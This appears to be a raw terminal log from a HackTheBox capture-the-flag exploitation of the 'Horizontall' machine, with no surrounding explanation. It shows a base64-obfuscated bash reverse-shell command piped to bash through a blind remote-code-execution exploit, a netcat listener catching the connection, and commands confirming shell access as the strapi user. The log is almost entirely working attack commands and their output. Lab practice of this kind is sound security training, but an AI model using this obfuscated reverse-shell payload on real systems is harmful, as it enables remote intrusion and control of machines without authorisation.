 $> echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC43OC80NDMzIDA+JjEK | base64 -d | bash
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
$>
· ※ ~/sec/htb/horizontall/exploit ·
❯ nc -lvp 4433
listening on [any] 4433 ...
connect to [10.10.14.78] from horizontall.htb [10.10.11.105] 58714
bash: cannot set terminal process group (1907): Inappropriate ioctl for device
bash: no job control in this shell
strapi@horizontall:~/myapi$ whoami
whoami
strapi
strapi@horizontall:~/myapi$ hostname
hostname
horizontall
strapi@horizontall:~/myapi$ id
id
uid=1001(strapi) gid=1001(strapi) groups=1001(strapi)
strapi@horizontall:~/myapi$